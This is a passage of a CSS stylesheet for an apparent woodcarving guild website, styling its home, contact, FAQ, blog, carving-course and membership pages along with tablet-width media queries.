    width: 160px;
    right: 0;
    bottom: 0;
    z-index: -2;
    -webkit-box-shadow: 0px 250px 15px -35px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px 250px 15px -35px rgba(0,0,0,.25);
    box-shadow: 29px 244px 22px -23px rgb(0 0 0 / 25%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    transform: scaleY(.3);
    -webkit-transform: scaleY(.3);
    -moz-transform: scaleY(.3);
    -ms-transform: scaleY(.3);
    -o-transform: scaleY(.3);
}
.craft_collection .craft_info h2 {
    font-size: 20px;
    text-transform: capitalize;
    margin: 0;
    color:#020266;
}
.craft_collection .craft_info img {
    position: absolute;
    bottom: -15px;
    right: -15px;
    overflow: hidden;
    transition: transform .5s ease;
}
.craft_collection .craft_info:hover img {
    transform: scale(1.2);
}
.our_features {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 525px;
    position: relative;
    border-radius: 3px;
}
.our_features .feature_list {
    max-width: 350px;
    position: absolute;
    left: 100px;
    top: 18%;
}
.our_features .feature_list .abt_feature {
    display: flex;
    flex-direction: row;
    color: #fff;
    margin: 0 0 40px;
}
.our_features .feature_list .abt_feature .feature_img {
    /*width: 40%;*/
}
.our_features .feature_list .abt_feature img {
    width: auto;
}
.our_features .feature_list .feature_info {
    margin-left: 30px;
    opacity: 80%;
    line-height: -6px;
    vertical-align: middle;
    /*position: absolute;
    top: 8%;
    left: 75%;*/
}
.our_features .feature_list .feature_info h1 {
    font-size: 20px;
    line-height: 30px;
    margin: 0;
    font-weight: 600;
    letter-spacing: 1px;
}
.our_features .feature_list .feature_info p {
    font-size: 16px;
    line-height: 25px;
    margin: 0;
    color:#000;
}
.testimonials {
    text-align: center;
    padding: 70px 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    width: 100%;
    height: 100%;
    position: relative;
    color: #fff;
    font-size: 18px;
}
.testimonials:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(80,53,33,0.4);
    font-size: 18px;
}
.testimonials .slider_content .review_star {
    color: #fe9703;
    margin: 0 0 40px;
}
.testimonials .slider_content p {
    font-style: italic;
    margin: 0 0 40px;
    line-height: 28px;
}
.testimonials .owl-dots {
    margin: 30px 0 0;
}
.testimonials .owl-carousel button.owl-dot{
    width: 12px;
    height: 12px;
    background: #fff;
    margin: 0 1px;
    border-radius: 2px;
}
.featured_products {
    padding: 70px 0;
}
.featured_products h1 {
    color: #020266;
    font-size: 52px;
    text-align: center;
    line-height: 58px;
    font-weight: 200;
    margin: 0 0 60px;
}
.featured_products .product_content .pro_img {
    width: 295px;
    height: 295px;
    margin: 0 auto;
}
.featured_products .product_content .pro_img .hover_img{
    display: none;
}
.featured_products .product_content .pro_img:hover .without_hover{
    display: none;
}
.featured_products .product_content .pro_img:hover .hover_img{
    display: block;
}
.featured_products .product_content .pro_info {
    text-align: center;
    margin: 20px 0;
    font-size: 18px;
    color: #515253;
}
.featured_products .product_content .pro_info h3 {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
}
.featured_products .product_content .pro_info p{
    margin: 0;
}
.featured_products .owl-carousel .owl-nav button.owl-prev {
    color: #5f5e5e;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    left: 0;
}
.featured_products .owl-carousel .owl-nav button.owl-next {
    color: #5f5e5e;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    right: 0;
}
.our_brochure {
    margin: 65px 0 0;
    text-align: center;
    /*font-family: 'BaskervilleURWWidMed';*/
    font-size: 25px;
}
.our_brochure a {
    background: #020266;
    padding: 10px 20px 10px 10px;
    border-radius: 8px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    display: inline-block;
}
.our_brochure a:hover{
    color: #ffffff;
}
.our_brochure a i {
    margin-right: 10px;
    width: 50px;
    height: 50px;
    background: #020266;
    vertical-align: middle;
    line-height: 50px;
    border-radius: 50px;
    color: #fff;
}

/* about us */

.top_banner{
    width: 100%;
    height: 300px;
    background-position: center;
    background-size: cover;
}
.about_content .about_title {
    text-align: center;
    margin: 60px 0;
    color: #020266;
}
.about_content .about_title h1 {
    color: #020266;
    font-size: 40px;
    text-transform: capitalize;
    margin: 0 0 15px;
    line-height: 40px;
}
.about_content .about_title p {
    font-size: 20px;
    line-height: 30px;
    margin: 0;
}
.about_content .about_info {
    margin: 0 0 70px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}
.about_content .about_info .abt_text {
    max-width: 355px;
    margin: 0 auto;
    font-size: 19px;
    line-height: 30px;
    color: #333;
}
.about_content .about_info .abt_img {
    width: 49%;
}
.about_content .about_info .abt_img img {
    width: 100%;
}
.about_content .international {
    background: #020266;
    color: #fff;
    padding: 70px 0;
    font-size: 15px;
    line-height: 30px;
}
.about_content .international h1 {
    font-size: 52px;
    text-align: center;
    margin: 0 0 40px;
}
.about_content .international .international_content {
    padding-right: 60px;
}

/* contact us*/

.contact_us .contact_info {
    background: #ececec;
    padding: 45px 0;
    border-bottom: 5px solid #5f5e5e;
}
.contact_us .contact_info .contact_title {
    text-align: center;
    margin: 0 0 60px;
}
.contact_us .contact_info .contact_title h1 {
    font-size: 40px;
    color: #020266;
    text-transform: capitalize;
    line-height: 40px;
    margin: 0;
}
.contact_us .contact_details h1 {
    font-size: 32px;
    line-height: 32px;
    color: #020266;
    margin: 0 0 35px;
}
.contact_us .our_info .add_info {
    display: flex;
    flex-direction: row;
    margin: 0 0 40px;
}
.contact_us .our_info .add_info .info_icon {
    color: #5f5e5e;
    font-size: 42px;
    margin-right: 10px;
    min-width: 40px;
    line-height: 42px;
}
.contact_us .our_info .add_info .add_text label {
    display: block;
    font-size: 12px;
    line-height: 18px;
    color: #515253;
    text-transform: uppercase;
    margin: 0;
}
.contact_us .our_info .add_info .add_text {
    color: #020266;
    font-size: 18px;
    line-height: 18px;
}
.contact_us .our_info .add_info .add_text span {
    margin: 0 0 10px;
    display: inline-block;
}
.contact_us .our_info .add_info .add_text p {
    margin: 0;
    font-size: 15px;
    line-height: 22px;
}
.contact_us .contact_form .form-group .form-control {
    border: 0;
    height: 50px;
    border-radius: 0;
    color: #020266;
    font-size: 13px;
    background: #fff;
    width: 100%;
}
.contact_us .contact_form .form-group {
    position: relative;
}
.contact_us .contact_form .custom-file-label {
    height: 50px;
    font-weight: 400;
    line-height: 35px;
    color: #495057;
    background-color: #fff;
    border: 0;
    border-radius: 0;
}
.contact_us .contact_form .custom-file-label::after {
    height: 50px;
    line-height: 36px;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-radius: 0;
    border: 1px solid #ccc;
    border-left: 0;
}


.contact_us .contact_form .form-group select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding-right: 40px;
}
.contact_us .contact_form .select_icon{
    position: relative;
}    
.contact_us .contact_form .select_icon:after{
    content: '\f107';
    font-family: 'FontAwesome';
    color: #020266;
    position: absolute;
    top: 12px;
    right: 20px;
    font-size: 16px;
}
.form-control::-webkit-input-placeholder {
    color: #020266;
}
.form-control::-moz-placeholder { 
    color: #020266;
}
.form-control:-ms-input-placeholder { 
    color: #020266;
}
.form-control:-moz-placeholder { 
    color: #020266;
}
.contact_us .contact_form .form-group textarea.form-control {
    height: auto;
    padding: 15px 30px;
}
.contact_us .contact_form .form-group {
    margin-bottom: 20px;
}
.contact_us .contact_form .accept_above {
    font-size: 14px;
    margin: 10px 0 25px;
}
.contact_us .contact_form .accept_above a {
    text-decoration: underline;
}
.contact_us .contact_form .accept_above input {
    vertical-align: middle;
    background: transparent;
}
.contact_us .contact_form button.btn.btn_submit {
    background: #020266;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 8px 40px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.contact_us .contact_form button.btn.btn_submit:hover{
    background: #5f5e5e;
}
.contact_us .contact_form .form_btn{
    margin: 0 0 20px;
}
.contact_us .google_map iframe {
    width: 100%;
    height: 345px;
}

/* faq */

.faq_page .page_title {
    margin: 40px 0 30px;
    text-align: center;
}
.faq_page .page_title h1 {
    font-size: 40px;
    color: #020266;
    margin: 0;
}
.faq_page .faq_list .que-ans {
    background: #ececec;
    margin: 0 0 20px;
}
.faq_list .faq_question {
    padding: 15px 20px;
    cursor: pointer;
}
.faq_list .faq_question h3 {
    color: #020266;
    font-size: 20px;
    line-height: 24px;
    margin: 0;
    position: relative;
    padding-right: 30px;
}
.faq_list .faq_question h3 i {
    color: #020266;
    font-size: 12px;
    border: 1px solid;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
    position: absolute;
    right: 0px;
    top: 0;
}
.faq_list .faq_content {
    font-size: 16px;
    padding: 0 20px 20px;
    max-width: 90%;
}
.faq_list .faq_tabs {
    margin: 0 0 65px;
    text-align: center;
}
.faq_list .faq_tabs .nav-tabs {
    border-bottom: 0;
    display: block;
}
.faq_list .faq_tabs ul.nav.nav-tabs li {
    display: inline-block;
    padding: 0 15px;
    font-size: 24px;
    color: #020266;
    border-right: 1px solid;
    line-height: 24px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.faq_list .faq_tabs .nav-tabs li.active{
    font-weight: bold;
    text-decoration: underline;
}
.faq_list .faq_tabs ul.nav.nav-tabs li:last-child {
    border-right: 0;
}
.faq_list {
    margin: 0 0 25%;
}
.faq_contact {
    background: #ececec;
    text-align: center;
    padding: 65px 15px;
}
.faq_contact h1 {
    font-size: 30px;
    margin: 0 0 65px;
    line-height: 33px;
}
.faq_contact a.cnt_btn {
    background: #020266;
    color: #ffff;
    padding: 8px 50px;
    font-size: 18px;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    border-radius: 25px;
}
.faq_contact a.cnt_btn:hover{
    background: #5f5e5e;
}

/*blog page */

.blog_landing .page_title {
    margin: 35px 0 70px;
    text-align: center;
}
.blog_landing .page_title h1 {
    font-size: 37px;
    color: #020266;
    margin: 0;
}
.blog_list .blog_item .blog_img img {
    width: 100%;
}
.blog_list .blog_item .blog_content {
    padding: 25px 38px 10px 10px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.blog_list .blog_item .blog_content h2 {
    font-size: 19px;
    line-height: 24px;
    font-weight: bold;
    margin: 0 0 15px;
}
.blog_list .blog_item .blog_content p {
    margin: 0 0 30px;
}
.blog_list .blog_item .blog_content a {
    color: #020266;
    font-size: 19px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.blog_list .blog_item .blog_content a:hover{
    color: #5f5e5e;
}
.blog_list .blog_item {
    margin: 0 0 70px;
    border-bottom: solid 5px;
}
.blog_sidebar .subscribe.sub_box {
    background: #020266;
    display: inline-block;
    color: #fff;
    padding: 10px 29px 10px 15px;
    border-radius: 10px;
    font-size: 21px;
    text-transform: uppercase;
    line-height: 22px;
    margin: 0 0 50px;
}
.blog_sidebar .subscribe.sub_box a {
    display: inline-block;
}
.blog_sidebar .subscribe.sub_box i {
    background: #5f5e5e;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 50px;
    font-size: 30px;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
}
.blog_sidebar .subscribe.sub_box p {
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
    display: inline-block;
    vertical-align: middle;
}
.blog_sidebar h1 {
    font-size: 37px;
    margin: 0 0 25px;
}
.blog_sidebar ul{
    margin: 0 0 40px;
}
.blog_sidebar ul li {
    list-style: none;
    font-size: 15px;
    margin: 0 0 10px;
}
.blog_sidebar ul li a:hover{
    color: #5f5e5e;
}
.blog_pagination {
    text-align: right;
    margin: 0 0 65px;
}
.blog_pagination ul{
    margin: 0;
}
.blog_pagination ul li {
    display: inline-block;
}
.blog_pagination ul li a{
    font-size: 20px;
    border-right: 1px solid;
    padding: 10px 15px;
    display: inline-block;
    cursor: pointer;
}
.blog_pagination ul li.active a{
    background: #020266;
    color: #fff;
}
.blog_article .prev-next {
    margin: 30px 0 50px;
    text-align: center;
}
.blog_article .prev-next ul{
    margin: 0
}
.blog_article .prev-next ul li {
    display: inline-block;
    padding: 0 30px;
}
.blog_article .blog_content .page_title {
    text-align: center;
}
.blog_article .blog_content .page_title h2 {
    font-size: 35px;
    font-weight: 600;
    margin: 0 0 25px;
}
.blog_article .blog_content {
    max-width: 950px;
    margin: 0 auto;
}
.blog_slider .item {
    width: 100%;
    height: 630px;
    background-size: cover;
    background-position: center;
}
.blog_sidebar .archive ul li a {
	cursor: pointer;
}
.blog_sidebar .categories ul li a {
	cursor: pointer;
}
.owl-carousel.blog_slider .owl-nav button.owl-next span, .owl-carousel.blog_slider .owl-nav button.owl-prev span{
    color: #404040;
    font-size: 34px;
}
.owl-carousel.blog_slider .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: -35px;
}
.owl-carousel.blog_slider .owl-nav button.owl-next{
    right: -35px;
    position: absolute;
    top: 50%;
}
.blog_article .blog_content .blog_text {
    padding: 60px 15px 40px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.blog_article .blog_content .blog_text h3 {
    font-size: 19px;
    font-weight: bold;
    margin: 0 0 40px;
    line-height: inherit;
}
.blog_article .blog_content .blog_text p {
    margin: 0 0 40px;   
}
.blog_article .blog_content .blog_text ul {
    margin: 0 0 40px;
}
.blog_article .blog_content .blog_text ul span {
    font-weight: 600;
}
.blog_article .blog_content .blog_text ul li {
    padding-left: 30px;
    list-style: none;
}
.blog_article .blog_content .share_icon {
    color: #020266;
    font-size: 30px;
}

/* before - after page */

.before_after .before_title {
    text-align: center;
    margin: 40px 0 70px;
}
.before_after .before_title h1 {
    font-size: 40px;
    color: #020266;
    margin: 0;
}
.before_after .before_img img {
    width: 100%;
}
.before_after .before_content {
    max-width: 360px;
    margin: 30px auto 0;
    font-size: 15px;
    color: #333333;
    line-height: 30px;
}
.before_after .before_content h2 {
    font-size: 25px;
    color: #020266;
    margin: 0 0 10px;
}
.before_after .before_text {
    margin: 0 0 65px;
}
.before_after .middel_before_contet {
    background: #ececec;
    padding: 70px 0;
    margin: 0 0 65px;
}
.before_after .bottom_before {
    text-align: center;
    margin: 0 0 65px;
    color: #333333;
    font-size: 15px;
    line-height: 30px;
}
.before_after .bottom_before h1 {
    font-size: 50px;
    color: #020266;
    margin: 0 0 15px;
}
.before_after .bottom_content {
    max-width: 85%;
    margin: 0 auto;
}
.before_after .bottom_content p {
    margin: 0 0 20px;
}
.before_after .bottom_content h3 {
    font-size: 19px;
    font-weight: 600;
    color: #020266;
    margin: 0;
}
.before_after .bottom_content h3 a{
    text-decoration: underline;
}
.ba-form .contact_us {
    background: #ececec;
    padding: 65px 0;
}
.ba-form form.contact_form {
    max-width: 590px;
    margin: 0 auto;
} 
.ba-form .before_after .bottom_before{
    margin: 35px 0 55px;    
}
.ba-form .contact_us .contact_form .form_btn{
    text-align: center;
}
.restoration_wte .hand-carved-dsc h3{
    font-size: 25px;
}
.restoration_wte.before_after .bottom_before{
    margin: 55px 0 30px;
}
.restoration_wte.before_after .bottom_content h3{
    line-height: 35px;
}
.restoration_wte .top_content .hand-carved-image {
    margin-top: 35px;
}
.carving_courses{
    margin: 65px 0 55px;
}
.carving_courses .craft_collection {
    margin: 0;
}
.carving_courses .craft_collection .craft_info h2{
    color: #020266;
}
.carving_courses .carving_courses_content {
    padding-right: 65px;
}
.carving_courses .carving_courses_content h3 {
    font-size: 25px;
    color: #020266;
    margin: 0 0 20px;
}
.carving_courses .carving_courses_content span {
    font-size: 17px;
    line-height: 24px;
    margin: 0 0 15px;
    display: inline-block;
}
.carving_courses .carving_courses_content p {
    color: #333333;
    font-size: 15px;
    line-height: 30px;
}
.carving_article_page .crave_inner {
    max-width: 940px;
    margin: 0 auto 60px;
}
.carving_article_page .crave_slider .crave_img{
    width: 100%;
    height: 630px;
    background-position: center;
    background-size: cover;
}
.carving_article_page .crave_article_content {
    margin: 25px 0 30px;
    display: inline-block;
    width: 100%;
}
.carving_article_page .crave_article_content .crave_text {
    padding-right: 60px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.carving_article_page .crave_article_content .crave_text h3 {
    font-size: 35px;
    color: #020266;
    line-height: 35px;
    margin: 0 0 20px;
    font-weight: 300;
}
.carving_article_page .crave_article_content .crave_text span {
    font-weight: bold;
    margin: 0 0 20px;
    display: inline-block;
    width: 100%;
    font-size: 19px;
}
.carving_article_page .crave_article_content .crave_text p {
    margin: 0;
}
.carving_article_page .crave_article_content .book_place {
    background: #5f5e5e;
    color: #fff;
    padding: 25px 18px;
}
.carving_article_page .crave_article_content .book_place h2 {
    font-size: 37px;
    margin: 0;
    font-weight: 600;
}
.carving_article_page .crave_article_content .book_place small {
    font-size: 20px;
    margin: 0 0 15px;
    display: inline-block;
}
.carving_article_page .crave_article_content .book_place p {
    font-size: 18px;
    margin: 0;
    line-height: 30px;
}
.carving_article_page .crave_article_content .book_btn {
    margin: 45px 0 0;
}
.carving_article_page .crave_article_content .book_btn .enquire_btn {
    display: inline-block;
    font-size: 13px;
    color: #6A0F32;
    background: #fff;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    padding: 8px;
    width: 47%;
    text-align: center;
    border-radius: 20px;
    font-weight: 700;
    margin-right: 5px;
}
.carving_article_page .crave_article_content .book_btn .place_btn {
    display: inline-block;
    font-size: 13px;
    color: #fff;
    background: #6A0F32;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    padding: 8px;
    width: 47%;
    text-align: center;
    border-radius: 20px;
    font-weight: 700;
    margin-left: 5px;
}
.carving_article_page .crave_article_content .crave_text ul li {
    list-style: none;
}
.carving_article_page .crave_article_content .refunds {
    margin: 65px 0 0;
}
.carving_article_page .crave_slider {
    margin: 0 0 25px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: -40px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
    position: absolute;
    top: 50%;
    right: -40px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next, .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
    color: #404040;
    font-size: 32px;
    font-weight: 600;
}

.help_support .help_content{
    margin: 55px 0 0;
    text-align: center;
}
.help_support .help_content h1 {
    color: #020266;
    font-size: 40px;
    margin: 0;
}
.guild_benefits .benefits_content {
    margin: 40px 0 70px;
}
.guild_benefits .benefits_content .abt_benefits {
    max-width: 915px;
    margin: 0 auto;
}
.guild_benefits .benefits_content .benefits_text {
    color: #333;
}
.guild_benefits .benefits_content .benefits_text ul{
    margin: 0;
}
.guild_benefits .benefits_content .benefits_text ul li {
    list-style: none;
    line-height: 30px;
    margin: 0 0 15px;
}
.guild_benefits .benefits_content .join_btn {
    text-align: center;
    margin: 20px 0 0;
}
.guild_benefits .benefits_content .join_btn a {
    /*font-family: 'BaskervilleURWWidMed';*/
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    background: #020266;
    color: #fff;
    padding: 8px 40px;
    border-radius: 20px;
}
.guild_benefits .benefits_content .join_btn a:hover{
    background: #5f5e5e;
}
.top_title {
    text-align: center;
    margin: 0 0 45px;
    font-size: 20px;
}
.top_title h1 {
    font-size: 40px;
    color: #020266;
    line-height: 40px;
    margin: 0;
}
.top_title p{
    margin: 0;
}
.make_own_wte .hand-carved-dsc h3{
    font-size: 24px;
}
.what_guild .top_content .hand-carved-dsc{
	margin: 55px auto 0;
}
.what_guild .top_content .hand-carved-dsc span {
    text-decoration: underline;
}
.what_guild .top_content .hand-carved-dsc .guild_btn {
    margin: 40px 0 0;
    display: inline-block;
}
.what_guild .guild_btn a {
    width: 130px;
    display: inline-block;
    text-align: center;
    background: #5f5e5e;
    color: #020266;
    margin: 0 5px;
    font-size: 14px;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    font-weight: bold;
    padding: 8px;
    border-radius: 20px;
}
.what_guild .guild_btn a.join_btn{
	background: #020266;
	color: #fff;
}
.what_guild .hand-bg-gray .hand-carved-dsc {
    max-width: 100%;
}
.what_guild .hand-bg-gray .gray_content{
	max-width: 915px;
	margin: 0 auto;
	color: #333;
}
.what_guild .hand-bg-gray .hand-carved-dsc p {
    line-height: 30px;
    margin: 0 0 5px;
}
.what_guild .hand-bg-gray .gray_content .guild_btn {
    display: block;
    text-align: center;
    width: 100%;
    margin: 65px 0 0;
}
.join_guild .join_guild_content {
    margin: 40px 0 70px;
}
.join_guild .join_guild_content .page_title {
    text-align: center;
    margin: 0 0 50px;
    font-size: 20px;
    line-height: 30px;
}
.join_guild .join_guild_content .page_title h1{
    color: #020266;
    margin: 0;
}
.join_guild .join_guild_content .page_title p{
    margin: 0 0 10px;
}
.join_guild .join_guild_content .join_guild_list {
    max-width: 915px;
    margin: 0 auto;
}
.join_guild .join_guild_content .join_guild_list .abt_join {
    background: #020266;
    color: #020266;
    margin: 0 10px;
    padding: 15px 10px;
    height: 100%;
}
.join_guild .join_guild_content .join_guild_list .abt_join h1 {
    margin: 0;
    font-size: 30px;
    line-height: 30px;
    color: #000;
    font-weight: bold;
}
.join_guild .join_guild_content .join_guild_list .abt_join h3 {
    font-size: 26px;
    line-height: 26px;
   	min-height: 105px;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join{
	color: #fff;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join h1{
	color: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join p.price{
	color: #5f5e5e;
	border-color: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join p {
    line-height: 24px;
    margin: 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join p.price {
    color: #000;
    font-size: 26px;
    padding: 20px 0;
    margin: 0 0 10px;
    border-bottom: 1px solid #020266;
    font-weight: 600;
}
.join_guild .join_guild_content .join_guild_list .abt_join.renew {
    background: #acacac;
}
.join_guild .join_guild_content .join_guild_list .abt_join.become_frnd {
    background: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join .bottom_btn{
	text-align: center;
	margin: 10px 0 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join a.join_btn {
    display: inline-block;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    background: #020266;
    color: #fff;
    width: 130px;
    padding: 8px;
    border-radius: 25px;
}
.join_guild .join_guild_content button.join_btn {
    background: #fff;
    color: #020266;
    font-size: 14px;
    text-transform: uppercase;
    padding: 5px 29px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
    box-shadow: none;
    border: 0;
    margin: 15px 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join a.join_btn{
	background: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join .join_text {
    min-height: 170px;
}

.upsell-popup .cnt223 h1 {
    font-size: 32px;
    margin-bottom: 30px;
}
.upsell-popup{
	position: absolute;
}
.popup-pro .product-image img {
    width: 100%;
    margin-bottom: 15px;
}
.upsell-popup .product-item-details {
    text-align: center;
}    
.upsell-categories img {
    width: 100%;
    margin-bottom: 15px;
}
.upsell-categories .category-image {
    text-align: center;
}
.upsell-popup .product-item-info {
    margin-bottom: 25px;
}
.upsell-popup .upsell-categories {
    margin-bottom: 25px;
}

@media (min-width: 767px){
    .header .header_navigation .navbar ul.navbar-nav li.dropdown:hover .dropdown-menu{
        display: flex !important;
    }
    .header .header_navigation .navbar ul.navbar-nav li.dropdown .dropdown-menu.show {
        display: flex;
    }
    .header .header_navigation .navbar ul.navbar-nav li.dropdown .dropdown-menu{
        top: 55px;
        left: 0;
        right: 0;
        background: rgb(236, 236, 236,0.9);
        border: 0;
        border-radius: 0;
        padding: 20px 10px;
        /*font-family: 'BaskervilleURWWidMed';*/
        text-transform: capitalize;
        max-width:100%;
        margin: 0 auto;
    }
    .header_navigation .navbar .navbar-nav li{
        position: static;
    }
    .header_navigation .navbar .navbar-nav li.level-2 {
        flex: 1;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul li {
        width: 100%;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        font-size: 20px;
        text-transform: capitalize;
        color: #020266;
        font-weight: 600;
        margin: 0 0 10px;
        border-bottom: 2px solid;
        padding: 0 0 10px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul ul {
       padding-left: 10px;
    }
    .header_navigation .navbar .navbar-nav li.nav-item:hover{
	    box-shadow: inset -9px 0 9px -3px #9b9998, inset 11px 0 7px -5px #9b9998;
	}
	.header_navigation .navbar .navbar-nav li.nav-item:last-child:hover {
	    box-shadow: none;
	}
}
@media(max-width: 1024px) and (min-width: 768px){
    .header .logo img {
        max-width: 70%;
    }
    .header .header_middle .header_right .middle_header .company_name{
        padding-right: 0;
    }
    .header .header_middle .header_right .middle_header .company_name h1 {
        font-size: 34px;
    }
    .header .header_search {
        padding: 0 15px;
    }   
    .header .header_search .form-control{
        width: 180px;
    }
    .header .header_right .user_account_section a {
        padding: 0 10px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p{
        font-size: 17px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul li{
        font-size: 13px;
    }
    .craft_collection .craft_info{
        padding: 10px 5px;
    }
    .craft_collection .craft_info h2 {
        font-size: 19px;    
    }
    .featured_products .owl-carousel .owl-nav button.owl-next{
        right: -15px;
    }   
    .featured_products .owl-carousel .owl-nav button.owl-prev{
        left: -15px;
    }
    .our_brochure{
        font-size: 22px;
    }
    .footer .bottom_footer .footer_subscribe {
        padding-left: 0;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .about_content .about_info .abt_text {
        max-width: 290px;
    }
    .about_content .international .international_content {
        padding-right: 30px;
    }
    .blog_list .blog_item .blog_content{
        padding: 10px 0;
    } 
    .blog_sidebar .subscribe.sub_box{
        font-size: 17px;
    }
    .blog_article .blog_content {
        max-width: 850px; 
    } 
    .before_after .before_content {
        max-width: 400px;
        margin: 0 auto;
    }
    .before_after .bottom_before h1 {
        font-size: 38px;       
    }
    .before_after .bottom_content h3 {
        font-size: 16px;    
    }
    .carving_article_page .crave_inner {
        max-width: 100%;
    }    
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
        right: -25px;
    }
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
        left: -25px;
    }
    .carving_article_page .crave_slider .crave_img{
        height: 450px;
    }
}
@media(max-width: 1023px) and (min-width: 768px){
    .header .logo img {
        max-width: 90%;
    }
    .header .header_middle .header_right .contact_info{
        font-size: 16px;
    }
    .header .header_middle .header_right {
        padding: 15px 0 0;
    }
    .header .header_middle .header_right .middle_header .company_name {
        display: block;
        margin: 0 0 10px;
        max-width: 550px;
    }
    .header .header_middle .header_right .middle_header .company_name h1{
        line-height: 35px;
    }
    .header .header_search .form-control {
        width: 350px;
    }   
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0 5px;
        font-size: 15px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        font-size: 13px;
    }   

    .craft_collection .about_craft{
        padding: 0 0 40px;
    }
    .our_features{
        height: 425px;
    }
    .our_features .feature_list{
        left: 70px;
        top: 10%;
    }
    .testimonials{
        padding: 50px 0;
    }
    .featured_products .product_content .pro_img {
        width: 230px;
        height: 230px;
    }
    .footer .social_link{
        font-size: 15px;
    }    
    .footer .bottom_footer .footer_subscribe .subscribe {
        margin: 0 0 10px;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .footer .footer_right .footer_links {
        display: block;
    }
    .footer .bottom_footer .payments img {
        width: 100%;
    }
    .top_banner{
        height: 200px;
    }
    .about_content .about_info {
        margin: 0 0 50px;
    }
    .about_content .about_info .abt_img {
        max-width: 50%;
    }    
    .about_content .about_info .abt_img img {
        width: 100%;
    }
    .about_content .about_info .abt_text{
        max-width: 40%;
        font-size: 15px;
        line-height: 20px;
    }
    .about_content .international h1 {
        font-size: 42px;
    }    
    .about_content .international .international_content {
        padding-right: 0;
    }
    .about_content .about_title p {
        font-size: 16px;
        line-height: 24px;
    }
    .contact_us .contact_form .form-group {
        margin-bottom: 15px;
    }
    .contact_us .google_map iframe{
        height: 275px;
    }
    .faq_contact h1{
        font-size: 26px;
    }
    .blog_sidebar .subscribe.sub_box{
        padding: 10px;
        font-size: 13px;
        margin: 0 0 40px;
    }
    .blog_sidebar .subscribe.sub_box i{
        width: 35px;
        height: 35px;
        line-height: 35px;
        font-size: 20px;
        margin-right: 6px;
    }
    .blog_sidebar h1 {
        font-size: 28px;
        margin: 0 0 20px;
    }
    .blog_article .blog_content {
        max-width: 650px;
    }    
    .blog_slider .item{
        height: 430px;
    }
    .before_after .before_content {
        max-width: 100%;
        line-height: 20px;
    }    
    .before_after .bottom_before h1 {
        font-size: 28px;
    }
    .before_after .bottom_content h3 {
        font-size: 13px;
    }
    .restoration_wte .hand-carved-dsc h3{
        margin-top: 0;
    }
    .carving_courses .carving_courses_content {
        padding-right: 0;
    } 
    .carving_article_page .crave_article_content .book_btn .enquire_btn{
        width: 100%;
        margin: 0 0 10px;
    }
    .carving_article_page .crave_article_content .book_btn .place_btn{
        width: 100%;
        margin: 0;
    }
    .guild_benefits .benefits_content .abt_benefits {
        max-width: 100%;   
    }
    .what_guild .top_content .hand-carved-dsc {
	    margin: 0;
	}
    .join_guild .join_guild_content .page_title{
        font-size: 17px;
    }  
    .join_guild .join_guild_content .join_guild_list {
        max-width: 100%;  
    }
    .join_guild .join_guild_content .join_guild_list .abt_join{
        margin: 0;
    }    
